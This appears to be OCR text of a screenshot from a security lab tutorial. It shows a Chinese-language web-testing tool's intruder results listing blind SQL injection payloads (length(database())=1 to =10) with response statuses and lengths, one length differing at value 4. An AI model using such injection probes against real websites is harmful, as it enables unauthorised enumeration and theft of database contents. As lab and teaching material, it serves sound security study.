 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 User I... 评论
0 200 4996
1 length(database())=1 200 4996
2 length(database())=2 200 4996
3 length(database())=3 200 4996
4 length(database())=4 200 4990
5 length(database())=5 200 4996
6 length(database())=6 200 4996
7 length(database())=7 200 4996
8 length(database())=8 200 4996
9 length(database())=9 200 4996
10 length(database())=10 200 4996
黑伞攻防实验室